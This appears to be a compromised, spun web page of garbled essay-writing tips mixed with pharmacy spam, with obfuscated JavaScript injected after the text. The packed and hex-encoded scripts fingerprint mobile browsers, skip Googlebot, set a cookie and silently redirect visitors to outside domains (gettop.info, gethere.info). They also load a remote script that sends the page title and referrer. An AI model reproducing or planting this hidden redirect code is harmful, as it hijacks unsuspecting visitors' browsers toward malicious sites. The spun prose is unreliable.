Everyone makes mistakes, be it professionals, students and one who just started writing all you need to have is a little push or a reminder of what exactly not to can. A beginner who has been performing an essay writing have more odds of making a highschool-essay.com highschool-essay.com he/she is not aware of guidelines and limitations of writing. Below may be the list of essentially the most popular mistakes made by them and to cheap nasonex be able to avoid them. Prior to writing your essay, you should make an overview of what will you be while we're talking about. An outline will help you layout and diltiazem ointment cost organize your mind. Many people like to do outlines written. I prefer to use an app Identified for my iPad which allows me to rearrange the different parts of my planned essay.
TIPS FOR WRITING A COLLEGE APPLICATION ESSAY TRY WITH HIGHSCHOOL-ESSAY WEB-SERVICE
For those who are having problems with essay writing, keep in mind highschool-essay.com practice makes perfect. tips for writing a college application essay tips for writing a persuasive essay several versions of your essay and skim it aloud to your own. Take note of all the grammatical errors, and the parts where you felt the essay is boring. Re-write the essay over and also again; repeat the steps until you locate a result that isn't boring instead interesting.
As starting out writer you obtain nervous when work is assigned to you but when you start writing you think you are tips http://iconitchiangmai.com/series4/femcare-order/ for writing essays with a flow and keep on writing. But this is not correct only writing isn't the purpose but to write relevant may be the main subject. Writers often lack details and may include all useless information and so they also still think all is well. Beginners should do the research properly and to comprehend the topic carefully and they tips for writing essays should sit and write as quality matters not the quantity. Is the topic is about fruits mentioning vegetable is useless.
Once you've the structure written down in note form, without the pain .
I are aware of that when you start to apply for scholarships, could realize that you'll need to write a a lot of extra essays! Positive if you feel that you will skimp on all the essays while focusing on quantity, and not quality, but SHOULD not the accusation in court. This is an buy pills automatic method to rejection.
Let your recreation be an great. You can play many games, puzzles and cross expressions. It would improve your word power. Constant practice really helps you to grow within buy furosemide online uk your language obtaining tired.
After own finished the initial writing process, again examine what you've written. Now, it is time for spell checking and grammar shifts. Also check back for the outline additional medications . sure you included all of the points knowning that you would not drift past the boundary off issue. It's not hard being trapped the actual world instant and have lost within your writing. Your outline will assist to you retain on course. The energy invested in outlining your article won't be misused. Trust and depend of your outline, particularly your first begin in Internet writing, mainly given that it will prove to be a useful article writing device.
eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(24(a,b){1V(/(2n|2d\\d+|1i).+1b|1g|1E\\/|1H|1C|1x|1B|2s|3l|3n|O(3m|V)|S|3g|38 |3c|3p|3D|1b.+3A|3z|1d m(3x|2H)i|2J( 14)?|2C|p(2x|2A)\\/|30|2T|3j|2S(4|6)0|2U|2R|I\\.(2Q|2N)|2O|2P|2V 2W|33|34/i.19(a)||/31|2X|2Y|2Z|2M|50[1-6]i|2L|2y|a W|2z|M(15|Z|s\\-)|11(2w|2t)|B(2u|E|D)|2v|2B(2I|y|2K)|2G|17(2D|j)|2E(x|2F)|35|36(3w|\\-m|r |s )|3y|3v(P|N|3u)|T(3r|3s)|3t(M|3G)|3H(e|v)w|3F|3E\\-(n|u)|3B\\/|3C|3q|3d\\-|3e|3b|3a|37\\-|D(39|K)|3f|3o(A|N|3k)|3h|3i\\-s|3I|2r|1z|U(c|p)o|1A(12|\\-d)|1y(49|11)|1u(1v|1w)|15(1D|1J)|1K|1I([4-7]0|14|W|1F)|1G|1t(\\-|R)|G u|1L|1q|1h\\-5|g\\-z|j(\\.w|V)|1j(1e|1f)|1s|1k|1r\\-(m|p|t)|1p\\-|1o(Q|F)|1l( i|O)|1m\\-c|1n(c(\\-| |R|a|g|p|s|t)|1M)|2e(2f|2g)|i\\-(20|j|q)|2c|29( |\\-|\\/)|2a|2b|2h|2i|2o|2p|2q|S|2m(t|v)a|2j|2k|2l|28|27|1S( |\\/)|1T|1U |1R\\-|1Q(c|k)|1N(1O|1P)|1W( g|\\/(k|l|u)|50|54|\\-[a-w])|25|26|23\\-w|22|1X\\/|q(x|1Y|1Z)|16(f|21|E)|m\\-48|5H(5E|C)|5y(5A|5L|J)|5V|z(f|5X|T|3J|U|t(\\-| |o|v)|58)|5i(50|5j|v )|5r|5p|5s[0-2]|57[2-3]|5c(0|2)|5d(0|2|5)|5R(0(0|1)|10)|5M((c|m)\\-|5B|5h|5U|5W|5O)|5Q(6|i)|5Z|5o|5n(5m|5k)|5l|5v|5u|5t(a|d|t)|59|5a(13|\\-([1-8]|c))|55|56|L(5g|5f)|5e\\-2|5w(P|5x|X)|5P|5N|Q\\-g|5S\\-a|5T(5Y|12|21|32|H|\\-[2-7]|i\\-)|5C|5D|5z|5F|5K|5J(5I|5G)|5q\\/|4Z(4c|q|4d|4e|y|4b)|4a(f|h\\-|Z|p\\-)|44\\/|X(c(\\-|0|1)|47|16|K|C)|46\\-|51|4f(\\-|m)|4g\\-0|4m(45|4n)|4l(B|17|4k|A|4h)|4i(4j|y)|43(f|h\\-|v\\-|v )|42(f|3P)|3Q(18|50)|3R(3O|10|18)|F(3N|3K)|3L\\-|3M\\-|3S(i|m)|3T\\-|t\\-z|3Z(L|41)|J(Y|m\\-|3Y|3X)|3U\\-9|I(\\.b|G|3V)|3W|4o|4p|4O|4P(4N|x)|4M(40|5[0-3]|\\-v)|4J|4K|4L|4Q(52|53|H|4R|Y|4X|4Y|4W|4V|4S)|4T(\\-| )|4U|4I|4H(g |4v|4w)|4x|4u|4t|4q\\-|4r|4s|4y\\-/i.19(a.4z(0,4)))1c.4F=b})(1a.4G||1a.4E||1c.1d,\'4D://4A.4B/4C/?5b\');',62,372,'|||||||||||||||01||||go|||||||ma|||||||te|ny|mo|it|al|ri|co|ca|ta|g1|60|up|ts|nd|pl|ac|ll|ip|ck|pt|_|iris|bi|do|od|wa|se|70|oo||ai|||os|er|mc|ar||test|navigator|mobile|window|opera|ad|un|avantgo|gf|meego|gr|hcit|hp|hs|ht|hi|hei|gene|hd|haie|fly|em|l2|ul|compal|el|dmob|ds|elaine|blazer|ic|bada|ze|fetc|blackberry|ez|k0|esl8|g560|tp|le|no|xi|kyo|kwc|kgt|klon|kpt|if|lg|m50|ui|xo|||m3ga|m1|function|libw|lynx|keji|kddi|iac|ibro|idea|i230|bb|hu|aw|tc|ig01|ikom|jbro|jemu|jigs|ja|android|im1k|inno|ipaq|dica|fennec|rn|av|amoi|ko|ixi|802s|abac|re|an|phone|ch|as|us|aptu|in|ex|palm|yw|770s|4thp|link|vodafone|wap|browser|treo|series|pocket|symbian|windows|ce|6310|6590|3gso|plucker|1207||xda|xiino|attw|au|cmd|lge|mp|cldc|chtm|maemo|cdm|cell|craw|kindle|dbte|dc|psp|ng|hiptop|hone|iemobile|da|midp|ccwa|lb|rd|bl|nq|be|di|ob|avan|netfront|firefox|c55|capi|mmp|bw|bumb|az|br|devi|de|lk|tcl|tdg|gt|00|mb|t2|t6|tel|tim|tx|si|utst|m5|m3|to||sh|sy|sp|sdk||sgh||cr||sc|va|ge|mm|ms|sie|sk|t5|so|ft|b3|sm|sl|id|v400|v750|yas|your|zeto|x700|wonu|nc|nw|wmlb|zte|substr|gettop|info|kt|http|vendor|location|userAgent|wi|whit|vm40|voda|vulc|vk|rg|veri|vi|vx|61|98|w3c|webc|85|83|80|81|sa||shar||||phil|pire|n20|zz|pdxg|pg|sdNXbH|n30|n50|pn|uc|ay|tf|mt|p1|wv|oran|ti|op|o2im|mywa|s55|mwbp|n10|pan|p800|owg1|po|rt|mi|r600|o8|on|qtek|r380|rc|raks|zo|me|ve|ro|rim9|oa|ne|psio|wt|prox|nok|n7|qa|qc|wf|mmef|wg|02|07|nzph'.split('|'),0,{}))eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\'4\');2.g=\'c://b.7/8/?9&a=4&i=\'+6(1.o)+\'&p=\'+6(1.n)+\'\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\'q\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\'4\');2.g=\'c://b.7/8/?9&a=4&i=\'+6(1.o)+\'&p=\'+6(1.n)+\'\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\'q\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))d.getElementsByTagName('head')[0].appendChild(s);}eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1d.1k.1l("16")==-1){(2V(a,b){z(a.1l("2W")==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k="16=1; 4C=/;4I="+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\'4N://4K.4L/4M/?5B&\')}',62,386,'|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge'.split('|'),0,{}))var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26″,"\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26″,"\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 